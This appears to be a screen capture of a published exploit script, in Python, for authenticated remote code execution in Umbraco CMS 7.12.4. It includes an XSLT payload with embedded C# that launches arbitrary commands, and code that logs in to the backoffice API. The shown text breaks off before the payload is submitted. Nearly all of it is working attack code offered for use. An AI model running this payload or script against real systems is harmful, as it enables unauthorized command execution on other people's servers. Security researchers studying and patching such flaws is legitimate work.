 # Exploit Title: Umbraco CMS 7.12.4 - Remote Code Execution (Authenticated)
# Date: 2020-03-28
# Exploit Author: Alexandre ZANNI (noraj)
# Based on: https://www.exploit-db.com/exploits/46153
# Vendor Homepage: http://www.umbraco.com/
# Software Link: https://our.umbraco.com/download/releases
# Version: 7.12.4
# Category: Webapps
# Tested on: Windows IIS
# Example: python exploit.py -u admin@example.org -p password123 -i 'http://10.0.0.1' -c ipconfig

import requests
import re
import argparse

from bs4 import BeautifulSoup

parser = argparse.ArgumentParser(prog='exploit.py',
    description='Umbraco authenticated RCE',
    formatter_class=lambda prog: argparse.HelpFormatter(prog,max_help_position=80))
parser.add_argument('-u', '--user', metavar='USER', type=str,
    required=True, dest='user', help='username / email')
parser.add_argument('-p', '--password', metavar='PASS', type=str,
    required=True, dest='password', help='password')
parser.add_argument('-i', '--host', metavar='URL', type=str, required=True,
    dest='url', help='root URL')
parser.add_argument('-c', '--command', metavar='CMD', type=str, required=True,
    dest='command', help='command')
parser.add_argument('-a', '--arguments', metavar='ARGS', type=str, required=False,
    dest='arguments', help='arguments', default='')
args = parser.parse_args()

# Payload
payload = """\
<?xml version="1.0"?><xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" xmlns:csharp_user="http://csharp.mycompany.com/mynamespace"><msxsl:script language="C#" imp
lements-prefix="csharp_user">public string xml() { string cmd = "%s"; System.Diagnostics.Process proc = new System.Diagnostics.Process(); proc.StartInfo.FileName = "%s"; proc.StartInfo.Arguments = cmd; proc.StartInfo.UseShellExecute = f
alse; proc.StartInfo.RedirectStandardOutput = true;  proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; }  </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/> </xsl:template> </x
sl:stylesheet>\
""" % (args.arguments, args.command)

login = args.user
password = args.password
host = args.url

# Process Login
url_login = host + "/umbraco/backoffice/UmbracoApi/Authentication/PostLogin"
loginfo = { "username": login, "password": password}
s = requests.session()
r2 = s.post(url_login,json=loginfo)

# Go to vulnerable web page
"49488.py" [noeol] 68L, 3209B 43,1 Top